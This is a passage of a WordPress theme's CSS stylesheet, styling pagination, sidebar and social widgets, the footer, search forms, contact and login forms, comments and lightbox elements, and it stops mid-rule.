.page-numbers a, .page-numbers span { line-height: 1em; display: block; padding: 0 8px; height: 24px; line-height: 24px; font-size: 0.923em; text-decoration: none; font-weight: normal; font-weight: 400; cursor: pointer; border: 1px solid #ddd; color: #888; }
.page-numbers a span { padding: 0 }
.page-numbers a:hover,
.page-numbers.current,
.page-numbers.current:hover { color: #000; background: #f7f7f7; text-decoration: none; }
.page-numbers:hover { text-decoration: none }

/*infinite scroll*/
.infinite-scroll-loader { position: absolute; bottom: -20px; left: 50%; margin-left: -8px; height: 16px; line-height: 16px; width: 30px; background: url("images/preloaders/loader.gif") center center no-repeat; text-indent: -9999px; }
#infscr-loading img { display: none !important }
.infinite-scroll-nav { display: none }

/*Add some padding*/
.infinite-scroll-wrap { position: relative; padding-bottom: 20px; }

/*--------------------------------------------------------------
- Sidebar
--------------------------------------------------------------*/
#sidebar { margin-bottom: 10px; }
.sidebar-box { padding-bottom: 30px }
.sidebar-box input { max-width: 100% }
.sidebar-box .widget-title { margin: 0 0 20px; font-size: 1.077em; font-weight: bold; font-weight: 600; color: #000; }
.sidebar-box .widget-titleselect { width: 100% }

/*--------------------------------------------------------------
- Widgets
--------------------------------------------------------------*/

/*widgets with borders*/
.wpex-widget-recent-posts-li,
.widget_categories li,
.widget_recent_entries li,
.widget_archive li,
.widget_recent_comments li,
.widget_product_categories li,
.widget_layered_nav li,
.widget-recent-posts-icons li { padding: 6px 0; border-bottom: 1px solid #eee; }
.wpex-widget-recent-posts-li:first-child,
.widget_categories li:first-child,
.widget_recent_entries li:first-child,
.widget_archive li:first-child,
.widget_recent_comments li:first-child,
.widget_product_categories li:first-child,
.widget_layered_nav li:first-child,
.widget-recent-posts-icons li:first-child { border-top: 1px solid #eee }
.widget_product_categories ul ul li:last-child { border-bottom: none; padding-bottom: 0; }
.widget_product_categories ul ul li { padding-left: 15px }

/*custom menu*/
#main .widget_nav_menu ul { margin: 0 }
#main .widget_nav_menu ul ul { margin: 0; border: none; border-radius: 0; }
#main .widget_nav_menu ul > li:first-child > a { border-top: 1px solid #e4e4e4 }
#main .widget_nav_menu li ul li:first-child a { border-top: none }
#main .widget_nav_menu a { position: relative; font-weight: normal; display: block; padding: 9px 15px; border: 1px solid #e4e4e4; border-top: none; }
#main .widget_nav_menu a .fa { margin-right: 10px }
#main .widget_nav_menu .menu-item-has-children > a { padding-right: 30px }
#main .widget_nav_menu ul ul li a { padding-left: 20px }
#main .widget_nav_menu ul ul ul li a { padding-left: 30px }
#main .widget_nav_menu .sub-menu a:before { 
	/*content: "\2013";*/ content:"-"; margin-right: 10px;   }
#main .widget_nav_menu .sub-menu .sub-menu a:before { 
	/*content: "\2013";*/ content:"- -"; margin-right: 10px;   }
#main .widget_nav_menu a:hover,
#main .widget_nav_menu li.active > a { background-color: #f9f9f9; text-decoration: none; }
#main .widget_nav_menu .parent > a:after { font-family: 'FontAwesome'; display: block; content: "\f0d7"; position: absolute; right: 15px; top: 50%; font-size: 1.077em; height: 20px; line-height: 20px; margin-top: -10px; color: #ddd; font-style: normal; font-weight: normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
#main .widget_nav_menu .parent.active > a:after { content: "\f0d8" }
#main .widget_nav_menu .sub-menu { display: none }
#main .widget_nav_menu .current_page_item > a { background: #f7f7f7 }

/*modern menu*/
.modern-menu-widget { border: 1px solid #ddd; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; margin: 0; }
.modern-menu-widget li, .modern-menu-widget a { display: block; }
.modern-menu-widget a { position: relative; padding: 7px 30px 7px 10px; color: #777; }
.modern-menu-widget a:after { display: block; font-family: "FontAwesome"; content: "\f054"; position: absolute; right: 10px; top: 50%; margin-top: -6px; height: 12px; line-height: 12px; font-size: 0.923em; color: #aaa; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.right-sidebar .modern-menu-widget li a { padding-left: 30px; }
.right-sidebar .modern-menu-widget a:after { left: 10px; content: "\f053"; }
.modern-menu-widget a:hover { text-decoration: none; background: #fafafa; color: #3b86b0; }
.modern-menu-widget li.current-menu-item a { color: #fff; background: #3b86b0; }
.modern-menu-widget li.current-menu-item a:after { color: #fff; }
.modern-menu-widget li { border-bottom: 1px solid #ddd; }
.modern-menu-widget li ul { border-top: 1px solid #ddd; }
.modern-menu-widget > li:first-child a { border-top-left-radius: 3px; border-top-right-radius: 3px; }
.modern-menu-widget > li:last-child a { border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }
.modern-menu-widget li:last-child { border-bottom: none; }

/*tagcloud widget*/
#main .tagcloud a,
.post-tags a { display: block; float: left; padding: .3em 0.8em; margin: 0 5px 5px 0; border: 1px solid #eee; color: #555; background: #f7f7f7; cursor: pointer; }
#main .tagcloud a:hover,
.post-tags a:hover { text-decoration: none; background: #fff; }

/*social widget*/
.wpex-social-widget-output { list-style: none }
.wpex-social-widget-output li { margin: 0; padding: 0; border: none; float: left; margin-right: 5px; margin-bottom: 5px; }
.wpex-social-widget-output li img { display: block }
.wpex-social-widget-output li img:hover { opacity: 0.8 }
.wpex-social-widget-output li img:active { position: relative; top: 1px; }

/*font awesome social widget*/
.fontawesome-social-widget .desc { margin-bottom: 10px; }
.fontawesome-social-widget ul { list-style: none }
.fontawesome-social-widget ul li { margin: 0; padding: 0; border: none; float: left; margin-right: 5px; margin-bottom: 5px; }
.fontawesome-social-widget ul li a { background: #444; display: block; height: 30px; line-height: 30px; width: 30px; border-radius: 3px; text-align: center; font-size: 1.077em; color: #fff !important; }
.fontawesome-social-widget ul.black a,
.fontawesome-social-widget ul.black-color-hover a { background: #000 }
.fontawesome-social-widget ul.black a:hover,
.fontawesome-social-widget ul.color a:hover { opacity: 0.7 }
.fontawesome-social-widget ul.graphical a { box-shadow: inset 0 1px 1px rgba(255,255,255,0.4); border: 1px solid rgba(0,0,0,0.1); background: #444; }
.fontawesome-social-widget ul.black-color-hover.graphical a { background: #444 }
.fontawesome-social-widget ul.black-color-hover .social-widget-twitter a:hover,
.fontawesome-social-widget ul.color .social-widget-twitter a { background: #55ACCE }
.fontawesome-social-widget ul.black-color-hover .social-widget-dribbble a:hover,
.fontawesome-social-widget ul.color .social-widget-dribbble a { background: #ea4c89 }
.fontawesome-social-widget ul.black-color-hover .social-widget-facebook a:hover,
.fontawesome-social-widget ul.color .social-widget-facebook a { background: #3b5998 }
.fontawesome-social-widget ul.black-color-hover .social-widget-flickr a:hover,
.fontawesome-social-widget ul.color .social-widget-flickr a { background: #FF0084 }
.fontawesome-social-widget ul.black-color-hover .social-widget-vk a:hover,
.fontawesome-social-widget ul.color .social-widget-vk a { background: #55779b }
.fontawesome-social-widget ul.black-color-hover .social-widget-tumblr a:hover,
.fontawesome-social-widget ul.color .social-widget-tumblr a { background: #2C4762 }
.fontawesome-social-widget ul.black-color-hover .social-widget-google-plus a:hover,
.fontawesome-social-widget ul.color .social-widget-google-plus a { background: #DD4B39 }
.fontawesome-social-widget ul.black-color-hover .social-widget-youtube-play a:hover,
.fontawesome-social-widget ul.color .social-widget-youtube-play a { background: #C4302B }
.fontawesome-social-widget ul.black-color-hover .social-widget-skype a:hover,
.fontawesome-social-widget ul.color .social-widget-skype a { background: #00AFF0 }
.fontawesome-social-widget ul.black-color-hover .social-widget-rss a:hover,
.fontawesome-social-widget ul.color .social-widget-rss a { background: #FF7900 }
.fontawesome-social-widget ul.black-color-hover .social-widget-instagram a:hover,
.fontawesome-social-widget ul.color .social-widget-instagram a { background: #3F729B }
.fontawesome-social-widget ul.black-color-hover .social-widget-linkedin a:hover,
.fontawesome-social-widget ul.color .social-widget-linkedin a { background: #3399CC }
.fontawesome-social-widget ul.black-color-hover .social-widget-renren a:hover,
.fontawesome-social-widget ul.color .social-widget-renren a { background: #2970ad }
.fontawesome-social-widget ul.black-color-hover .social-widget-pinterest a:hover,
.fontawesome-social-widget ul.color .social-widget-pinterest a { background: #CB2027 }
.fontawesome-social-widget ul.black-color-hover .social-widget-github a:hover,
.fontawesome-social-widget ul.color .social-widget-github a { background: #555 }
.fontawesome-social-widget ul.black-color-hover .social-widget-foursquare a:hover,
.fontawesome-social-widget ul.color .social-widget-foursquare a { background: #0CBADF }
.fontawesome-social-widget ul.black-color-hover .social-widget-trello a:hover,
.fontawesome-social-widget ul.color .social-widget-trello a { background: #2174a6 }
.fontawesome-social-widget ul.black-color-hover .social-widget-xing a:hover,
.fontawesome-social-widget ul.color .social-widget-xing a { background: #026466 }
.fontawesome-social-widget ul.black-color-hover .social-widget-vine a:hover,
.fontawesome-social-widget ul.color .social-widget-vine a { background: #00b386 }

/*flickr widget*/
.wpex-flickr-widget { margin-right: -10px }
.wpex-flickr-widget .flickr_badge_image { display: block; width: 22%; float: left; margin-right: 2%; margin-bottom: 7px; height: auto !important; }
.wpex-flickr-widget .flickr_badge_image img { display: block; width: 100%; height: auto !important; }
.wpex-flickr-widget .flickr_badge_image:hover { opacity: 0.8 }

/*video widget*/
.wpex-video-widget-description { text-align: center; margin-top: 15px; }

/*calendar widget*/
#wp-calendar { width: 100%; font-size: 0.846em; }
#wp-calendar thead th { background: #f5f5f5; border: 1px solid #ddd; border-top: none; font-size: 0.846em; }
#wp-calendar tbody td { text-align: center; border: 1px solid #ddd; line-height: 2.5em; transition: background 0.15s ease; -webkit-transition: background 0.15s ease; -o-transition: background 0.15s ease; -moz-transition: background 0.15s ease; }
#wp-calendar tbody td:hover { background: #f1f1f1; color: #333; }
#wp-calendar tbody td a { display: block; text-decoration: none; background: #f1f1f1; color: #333; }
#wp-calendar tbody td:hover a { background: #4d4d4d; color: #fff; }
#wp-calendar tfoot td { padding-top: 1px; padding: 4px; }
#wp-calendar caption { cursor: pointer; font-size: 13px; text-transform: uppercase; margin: 0; padding: 12px; outline: 0 none !important; background: #3b86b0; color: #fff; text-align: center; }
#wp-calendar tbody a { display: block; text-decoration: underline; }
#wp-calendar th { text-align: center; border: 1px solid transparent; border-top: none; padding: 7px 0; color: #a7a7a7; }
#footer #wp-calendar thead th { background: #222 }
#footer #wp-calendar tbody td { border-color: #222 }

/*thumb grid widget*/
.wpex-recent-posts-thumb-grid li { float: left; margin-right: 5px; margin-bottom: 5px; }
.wpex-recent-posts-thumb-grid li a,
.wpex-recent-posts-thumb-grid li img { display: block; width: auto; }
.wpex-recent-posts-thumb-grid li img:hover { opacity: 0.8 }

/*recent posts with thumb*/
.wpex-widget-recent-posts-li { margin: 0; font-size: 1em; min-height: 95px; padding-left: 85px; position: relative; padding-top: 15px; padding-bottom: 15px; }
.wpex-widget-recent-posts-li:first-child { padding-top: 15px }
.wpex-widget-recent-posts-thumbnail { position: absolute; left: 0; top: 15px; width: 65px; }
.wpex-widget-recent-posts-thumbnail,
.wpex-widget-recent-posts-thumbnail img { display: block }
.wpex-widget-recent-posts-li:first-child .wpex-widget-recent-posts-thumbnail { top: 15px }
.wpex-widget-recent-posts-thumbnail:hover { opacity: 0.7 }
.wpex-widget-recent-posts-title { font-weight: bold; font-weight: 600; color: #000; }
.wpex-widget-recent-posts-title:hover { text-decoration: none }
#sidebar .wpex-widget-recent-posts-date { font-size: 0.923em; font-weight: 400; color: #777; }
.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-thumbnail { position: inherit; left: auto; top: auto; margin-bottom: 15px; width: 100%; }
.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-li { padding-left: 0; min-height: 0; }
.wpex-widget-recent-posts.style-fullimg .wpex-widget-recent-posts-date { margin-top: 0 }

/*categories*/
.widget_categories li { position: relative }
.widget_categories li ul { margin: 0 0 0 20px }
.widget_categories li ul li:first-child { border-top: 1px solid #eee; margin-top: 4px; }
.widget_categories li ul li:last-child { border-bottom: none; padding-bottom: 0; }
.widget_categories .cat-count-span { color: #999; font-size: 0.846em; }

/*product categories*/
.widget_product_categories li { position: relative; padding-right: 20px; }
.widget_product_categories .count { color: #999; font-size: 0.846em; margin-left: 5px; }

/*woo layered nav*/
.widget_layered_nav li { position: relative }
.widget_layered_nav .count { position: absolute; right: 0; top: 50%; margin-top: -6px; height: 12px; line-height: 12px; color: #999; font-size: 0.846em; }

/*recent entries*/
.widget_recent_entries .post-date { display: block; font-size: 0.846em; color: #777; margin: 5px 0 0; }

/*widget icons*/
.sidebar-widget-icons .widget_archive a:before,
.sidebar-widget-icons .widget_recent_entries a:before,
.sidebar-widget-icons .widget_recent_comments a:first-child:before,
.sidebar-widget-icons .widget_layered_nav a:before,
.sidebar-widget-icons .widget_product_categories a:before,
.sidebar-widget-icons .widget_categories a:before { margin-right: 10px; font-family: "FontAwesome"; color: #999; display: inline-block; font-style: normal; font-weight: normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
.sidebar-widget-icons .widget_archive a:before { content: "\f016" }
.sidebar-widget-icons .widget_recent_entries a:before { content: "\f0f6" }
.sidebar-widget-icons .widget_recent_comments a:first-child:before { content: "\f0e5" }
.sidebar-widget-icons .widget_layered_nav a:before { content: "\f0da" }
.sidebar-widget-icons .widget_product_categories a:before { content: "\f0da" }
.sidebar-widget-icons .widget_categories a:before { content: "\f114" }

/*footer widget colors*/
#footer li,
#footer #wp-calendar thead th,
#footer #wp-calendar tbody td { border-color: #333 }
#footer #wp-calendar tbody td:hover,
#footer #wp-calendar tbody td a { color: #fff; background-color: #333; }

/*widgets added in the VC*/
.wpb_row .widget-title { margin: 0 0 20px; font-size: 1.077em; font-weight: bold; font-weight: 600; color: #000; }
.wpb_row .widget_recent_entries ul,
.wpb_row .widget_wpex_fontawesome_social_widget ul,
.wpb_row .widget_wpex_recent_posts_thumb ul,
.wpb_row .widget_categories ul,
.wpb_row .widget_wpex_social_widget ul,
.wpb_row .widget_archive ul,
.wpb_row .widget_wpex_simple_menu ul { list-style: none; margin: 0; }
.entry .widget_nav_menu ul { list-style: none }

/*widget with icons*/
.widget-recent-posts-icons li .fa { margin-right: 10px; color: #999; }
.site-footer .widget-recent-posts-icons li .fa { color: #777 }

/*widget recent comments*/
.wpex-recent-comments-widget li { position: relative; padding-left: 70px; display: block; border-bottom: 1px solid #eee; padding-bottom: 20px; margin-bottom: 20px; min-height: 62px; }
.wpex-recent-comments-widget li:first-child { border-top: 1px solid #eee; padding-top: 20px; }
.wpex-recent-comments-widget li a { display: block; }
.wpex-recent-comments-widget li a.avatar { width: 50px; height: 50px; position: absolute; left: 0; top: 0; display: block; padding: 3px; border: 1px solid #e4e4e4; }
.wpex-recent-comments-widget li:first-child a.avatar { top: 20px }
.site-footer .wpex-recent-comments-widget li a.avatar { border-color: #333 }
.wpex-recent-comments-widget strong { color: #000 }
.site-footer .wpex-recent-comments-widget strong { color: #fff }

/*--------------------------------------------------------------
- Footer Callout
--------------------------------------------------------------*/
#footer-callout-wrap { background: #f7f7f7; padding: 30px 0; border-top: 1px solid #e4e4e4; }
#footer-callout { font-size: 1.385em; font-weight: normal; }
#footer-callout-left,
#footer-callout-right { display: block; float: left; }
#footer-callout-left { width: 75% }
#footer-callout-left.full-width { width: 100% }
#footer-callout-right { width: 23%; margin-left: 2%; }
#footer-callout .theme-button { background: #3b86b0; margin: 0; width: 100%; text-align: center; font-size: 0.889em; font-weight: normal; padding: 15px 20px; }
#footer-callout .theme-button:hover { background: #327397 }
#footer-callout .theme-button:active { background: #265670 }

/*--------------------------------------------------------------
- Footer & Footer Widgets
--------------------------------------------------------------*/
.site-footer { background: #262626; color: #777; }
.site-footer .container { padding-top: 45px }
.single-col-footer .col { margin-left: 0; width: 100%; margin-right: 0; }
.site-footer ul { margin: 0 }
.site-footer .col { margin-bottom: 0 }
.full-screen-post .site-footer { margin-top: 0 }
.footer-widget .widget-title { margin: 0 0 20px; font-weight: bold; font-weight: 600; font-size: 1.077em; }
.site-footer .widget_recent_entries li,
.site-footer .widget_categories li { margin-bottom: 4px; padding-bottom: 4px; border-bottom: 1px solid #333; }
#footer-bottom { color: #666 }
#footer-widgets { float: left; width: 100%; }

/*footer-one main*/
.site-footer p { color: #777 }
.site-footer-widgets { position: relative }
.site-footer a,
.site-footer strong { color: #999 }
.site-footer a:hover { color: #fff; text-decoration: none; }

/*footer-one widgets*/
.footer-widget { margin-bottom: 45px }
.footer-widget .widget-title { color: #fff; font-weight: bold; font-weight: 600; font-size: 1.077em; margin: 0 0 20px; }

/*footer-one bottom*/
#footer-bottom { min-height: 40px; background: #222; color: #999; font-size: 0.923em; }
#footer-bottom-inner { position: relative }
#footer-bottom p { color: #999 }
#footer-bottom p:last-child { margin: 0 }
#footer-bottom > .container { padding-top: 20px; padding-bottom: 20px; }
#footer-bottom a { color: #aaa }
#footer-bottom a:hover { color: #fff; text-decoration: none; }

/*copyright*/
#footer-copyright { font-size: 0.923em; font-weight: 400; }
#footer-copyright p:last-child { margin: 0 }

/*footer-one social*/
#footer-bottom-menu { position: absolute; right: 0; top: 50%; margin-top: -20px; height: 40px; line-height: 40px; }
#footer-bottom-menu ul { list-style: none; margin: 0; }
#footer-bottom-menu ul li { float: left; margin-left: 20px; }
#footer-bottom-menu ul li:first-child { margin-left: 0 }
#footer-bottom-menu ul li .fa { margin-right: 7px }

/*add more padding to the footer columns*/
#footer-row { margin: 0 -15px; }
#footer-widgets .col { padding: 0 15px; margin-bottom: 0; }

/*back to top arrow*/
#site-scroll-top { display: none; position: fixed; right: 40px; bottom: 80px; color: #898989; height: 41px; line-height: 35px; width: 41px; font-size: 1.231em; border-radius: 50%; background: #f7f7f7; border: 3px solid #fff; text-align: center; z-index: 999; }
#site-scroll-top:hover { text-decoration: none; color: #fff; background-color: #3b86b0; border-color: #3b86b0; }

/*--------------------------------------------------------------
- Footer Reveal
--------------------------------------------------------------*/
@media only screen and (min-width: 960px) {
	.footer-reveal { position: relative; z-index: 1; position: fixed; bottom: 0; left: 0; width: 100%; }
	.boxed-main-layout .footer-reveal { position: absolute }
	.footer-has-reveal #main { position: relative; z-index: 2; background: #fff; }
}
@media only screen and (max-width: 959px) { 
	body.footer-has-reveal #main { margin-bottom: 0 !important }
}

/*--------------------------------------------------------------
- Search
--------------------------------------------------------------*/

/*search input*/
.searchform input { width: 100%; background-image: url("images/base/search.png"); background-repeat: no-repeat; background-position: right center; padding: 10px; }
#footer .searchform input { background-color: #fff; box-shadow: 0 1px 2px rgba(0,0,0,0.06); border: none; padding: 10px; }
#footer input[type="search"] { outline: none }

/*search results page*/
#search-no-results { font-size: 1.231em; margin-bottom: 20px; }

/*entries*/
.search-entry { position: relative; margin-bottom: 20px; padding-bottom: 20px; border-bottom: 1px solid #eee; padding-left: 130px; min-height: 110px; }
.search-entry-no-thumb { padding-left: 0; min-height: 0; }
.search-entry h2 { font-size: 1.313em; margin: 0 0 10px; font-weight: bold; font-weight: 600; }
.search-entry-thumb { position: absolute; top: 0; left: 0; width: 100px; padding: 4px; border: 1px solid #eee; }
.search-entry-thumb img { display: block; width: 100%; }
.search-entry-thumb img:hover { opacity: 0.8 }
.search-entry-text p:last-child { margin: 0 }

/*search site overlay - modal*/
#searchform-overlay { display: none; width: 350px; top: 120px; }
#searchform-overlay-title { font-size: 28px; margin: 0 0 20px; font-weight: 400; color: #fff; text-align: center; }
#searchform-overlay input { background: #fff url("images/base/search-overlay-icon.png") right center no-repeat; -webkit-apperance: none !important; width: 100%; border: 0; outline: 0; padding: 0; padding-right: 40px; padding-left: 20px; height: 45px; color: #000; font-size: 13px; font-weight: 400; border-radius: 3px; box-shadow: 0 0 4px rgba(0,0,0,0.7); -webkit-box-shadow: 0 0 4px rgba(0,0,0,0.7); -moz-box-shadow: 0 0 4px rgba(0,0,0,0.7); }
#searchform-overlay input:focus { opacity: 0.95 }
#searchform-overlay .site-search-form-close:hover { color: #000 }

/*dropdown searchform*/
#searchform-dropdown { display: none; z-index: 10000; position: absolute; right: 0; background: #fff; top: 100%; height: 60px; padding: 15px; width: 260px; border-top: 3px solid #3b86b0; box-shadow: 0 2px 7px rgba(0,0,0,0.1); -moz-box-shadow: 0 2px 7px rgba(0,0,0,0.1); -webkit-box-shadow: 0 2px 7px rgba(0,0,0,0.1); }
#searchform-dropdown input { display: block; -webkit-appearance: none; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; outline: none; border: none; width: 100%; padding: 0 10px; height: 30px; background: #f4f4f4; }
.boxed-main-layout #searchform-dropdown { right: 30px }

/*header replace*/
#searchform-header-replace { display: none; position: absolute; top: 0; left: 0; height: 100%; width: 100%; background: #fff; }
#searchform-header-replace form { height: 100%; width: 100%; }
#searchform-header-replace input { height: 100%; width: 100%; outline: 0; border: 0; -webkit-appearance: none; border-radius: 0; -moz-border-radius: none; -webkit-border-radius: none; font-size: 32px; text-transform: uppercase; color: #bbb; background: none; }
#searchform-header-replace-close { position: absolute; right: 0; top: 50%; margin-top: -20px; height: 40px; line-height: 40px; font-size: 26px; color: #bbb; cursor: pointer; }
#searchform-header-replace-close:hover { color: #000 }
body.boxed-main-layout #searchform-header-replace input { padding: 0 30px }
body.boxed-main-layout #searchform-header-replace-close { right: 30px }

/*--------------------------------------------------------------
- Contact Form 7
--------------------------------------------------------------*/
div.wpcf7 .wpcf7-not-valid { border-color: #F00 }
div.wpcf7 p { margin-bottom: 10px; }
span.wpcf7-not-valid-tip { display: none !important }
div.wpcf7 input,
div.wpcf7 textarea { max-width: 100% }
div.wpcf7-validation-errors { margin: 20px 0 0; padding: 10px; color: #c4690e; background: #fffdf3; text-align: center; border: 1px solid #fad7b5; font-weight: 400; font-size: 0.923em; }
div.wpcf7 .wpcf7-mail-sent-ok { margin: 10px 0 0; padding: 10px; background: #edfdd3; border: 1px solid #c4dba0; text-align: center; color: #657e3c; font-weight: normal; }
div.wpcf7-mail-sent-ng { margin: 0; padding: 10px; background: #ffe9e9; color: #d04544; border: 1px solid #e7a9a9; }
.wpcf7 input,
.wpcf7 textarea { margin-top: 5px }
div.wpcf7 .col input { width: 100% }
div.wpcf7 .one-half input { width: 100% }
div.wpcf7 .one-half { padding-left: 20px }
div.wpcf7 .one-half.first { padding-left: 0 }
div.wpcf7 .full-width input { width: 100%; }

/*--------------------------------------------------------------
- Login Page
--------------------------------------------------------------*/
#login-page-wrap { margin-top: 80px; text-align: center; }
#login-page-logo { margin-bottom: 10px }
#login-page-logo a { font-weight: bold; font-weight: 600; font-size: 26px; color: #000; }
#login-template-form { display: inline-block; border: 1px solid #eee; background: #f7f7f7; padding: 20px; width: 300px; }
#login-template-form label { font-size: 0.846em; text-transform: uppercase; font-weight: 400; text-align: left; letter-spacing: 1px; display: block; float: none; margin-bottom: 5px; color: #999; }
#login-template-form input[type="text"],
#login-template-form input[type="password"] { width: 100%; background: #fff; }
#login-template-form .button-primary { width: 100% }
#login-template-form .login-submit { margin: 0 }
#login-template-form input[type="submit"] { height: 40px; line-height: 40px; }

/*--------------------------------------------------------------
- Login Form
--------------------------------------------------------------*/
#wpex-loginform-wrap label { font-size: 1.125em }
#wpex-loginform-wrap input[type="text"],
#wpex-loginform-wrap input[type="password"] { width: 100%; font-size: 1em; box-shadow: 0 1px 3px rgba(0,0,0,0.1); border: 1px solid transparent; margin-top: 10px; border-radius: 3px; }
#wpex-loginform-wrap input[type="text"]:focus,
#wpex-loginform-wrap input[type="password"]:focus { border-color: #ccc; box-shadow: 0 1px 2px rgba(0,0,0,0.1); color: #333; }
#wpex-loginform-wrap p:last-child { margin: 0 }
#wpex-loginform-wrap a:hover { color: #4d4d4d; text-decoration: none; }

/*--------------------------------------------------------------
- Archives
--------------------------------------------------------------*/
.archives-section { margin-bottom: 60px }
.archives-section h2 { margin: 0 0 10px }
.archives-list { list-style: none; border-top: 1px solid #eee; padding-top: 10px; }
.archives-list li { display: block; color: #999; border-bottom: 1px solid #eee; padding-bottom: 10px; margin-bottom: 10px; }
.archives-list li a { color: #999 }
.archives-list li a:hover { color: #000; text-decoration: none; }
.archives-list li .fa { color: #999; margin-right: 15px; }

/*--------------------------------------------------------------
- Comments
--------------------------------------------------------------*/
#comments { margin-bottom: 40px; }
#comments.empty-closed-comments { display: none }
.comment-notes { color: #666 }
#comments .children { margin-left: 30px }
#comments li article { position: relative }
.comment-author { left: 0; position: absolute; top: 0px; padding: 3px; border: 1px solid #e4e4e4; }
.comment-author .avatar { display: block }
.comment-details { position: relative; margin-bottom: 25px; padding-bottom: 25px; margin-left: 80px; border-bottom: 1px solid #eee; }
.comment-meta { margin-bottom: 15px }
.comment-meta a:hover { text-decoration: none; }
.comment-meta .url { color: #000; }
.comment-date { color: #a7a7a7; }
.comment-meta .fn { display: block; font-size: 1.077em; font-weight: bold; font-weight: 600; color: #000; }

#cancel-comment-reply-link {font-size: 0.923em; color: #989898; float: right; font-weight: normal; font-weight: 400; border: 2px solid #ededed; padding: 3px 10px; border-radius: 3px; text-decoration: none; }
#cancel-comment-reply-link:hover { color: #000; }
#cancel-comment-reply-link .fa { margin-right: 7px; }
.comment-reply { margin-top: 15px; }
.comment-reply-link { display: block; float: left; color: #a7a7a7; text-decoration: underline; }
.comment-reply-link:hover { color: #000; }
.comment-reply-title { font-size: 1.231em; margin-bottom: 0; }
.logged-in-as { font-size: 0.923em; margin: 0 0 10px; }
p.comment-notes { margin: 10px 0 20px; }
.comment-content p:last-child { margin: 0; }
.comment-form-author,
.comment-form-email,
.comment-form-website,
.comment-form-comment,
.comment-form-url { margin: 0 0 10px }
.comment-form-author input,
.comment-form-author input,
.comment-form-email input,
.comment-form-website input,
.comment-form-comment input,
.comment-form-url input { width: 50% }
#commentform label { display: block; margin-bottom: 3px; }
.comment-navigation { font-size: 12px }
.nav-next { text-align: right }
.form-allowed-tags { display: none }
span.required { color: #F00; font-size: 9px; position: relative; top: -4px; }
.no-comments { text-align: right }
.no-comments i { margin-right: 8px }

/*trackbacks and pingbacks*/
#comments .pingback,
#comments .trackback p { margin: 0; }

/*WP JetPack*/
.comment-subscription-form { margin: 0px }
.comment-subscription-form:after { clear: both; content: "."; display: block; height: 0; line-height: 0; visibility: hidden; }
.comment-subscription-form input,
.comment-subscription-form label { float: left; font-size: 0.846em; margin: 0px !important; margin-right: 5px !important; }

/*--------------------------------------------------------------
- iLightbox Core Styles
--------------------------------------------------------------*/
.ilightbox-overlay,.ilightbox-loader,.ilightbox-loader *,.ilightbox-holder,.ilightbox-holder .ilightbox-container,.ilightbox-holder .ilightbox-container img.ilightbox-image,.ilightbox-holder .ilightbox-container .ilightbox-caption,.ilightbox-toolbar,.ilightbox-toolbar *,.ilightbox-thumbnails,.ilightbox-thumbnails *,.ilightbox-holder .ilightbox-container .ilightbox-social,.ilightbox-holder .ilightbox-container .ilightbox-social *{float:none;margin:0;padding:0;border:0;outline:0;font-size:100%;line-height:100%;vertical-align:baseline;background:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:-moz-none;-khtml-user-select:none;-o-user-select:none;user-select:none;}.ilightbox-overlay,.ilightbox-loader,.ilightbox-loader *,.ilightbox-holder .ilightbox-container .ilightbox-caption,.ilightbox-toolbar,.ilightbox-thumbnails,.ilightbox-thumbnails *,.ilightbox-holder .ilightbox-container .ilightbox-social{-webkit-transform:translateZ();-moz-transform:translateZ();}.ilightbox-noscroll{overflow:hidden}.ilightbox-closedhand *{cursor:url(closedhand.cur),default !important}.ilightbox-overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:100000;}.ilightbox-loader{position:fixed;z-index:100005;top:45%;left:-192px;padding-left:30px;opacity:0.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";filter:alpha(opacity=90);-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0;}.ilightbox-loader div{width:72px;height:72px;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0;}.ilightbox-loader.horizontal{left:45%;top:-192px;padding:0;padding-top:30px;-webkit-border-radius:0 0 100px 100px;border-radius:0 0 100px 100px;}.ilightbox-loader.horizontal div{-webkit-border-radius:0 0 100px 100px;border-radius:0 0 100px 100px;}.ilightbox-toolbar{display:none;position:fixed;z-index:100010;}.ilightbox-toolbar a{float:left;cursor:pointer;}.ilightbox-toolbar .ilightbox-prev-button,.ilightbox-toolbar .ilightbox-next-button{display:none}.ilightbox-thumbnails{display:block;position:fixed;z-index:100009;}.ilightbox-thumbnails.ilightbox-horizontal{bottom:0;left:0;width:100%;height:100px;}.ilightbox-thumbnails.ilightbox-vertical{top:0;right:0;width:140px;height:100%;overflow:hidden;}.ilightbox-thumbnails .ilightbox-thumbnails-container{display:block;position:relative;}.ilightbox-thumbnails.ilightbox-horizontal .ilightbox-thumbnails-container{width:100%;height:100px;}.ilightbox-thumbnails.ilightbox-vertical .ilightbox-thumbnails-container{width:140px;height:100%;}.ilightbox-thumbnails .ilightbox-thumbnails-grid{display:block;position:absolute;-webkit-transform:translateZ();-moz-transform:translateZ();}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail{display:block;cursor:pointer;padding:10px;position:relative;}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail img{width:100%;height:100%;-webkit-border-radius:2px;border-radius:2px;-ms-interpolation-mode:bicubic;}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon{width:100%;height:100%;position:absolute;top:0;left:0;opacity:.7;}.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon:hover{opacity:1}.ilightbox-holder{display:none;position:fixed;z-index:100003;-webkit-transform:none;-moz-transform:none;}.ilightbox-holder.ilightbox-next,.ilightbox-holder.ilightbox-prev{cursor:pointer}.ilightbox-holder div.ilightbox-container{position:relative;width:100%;height:100%;}.ilightbox-holder img.ilightbox-image{width:100%;height:100%;}.ilightbox-holder .ilightbox-container 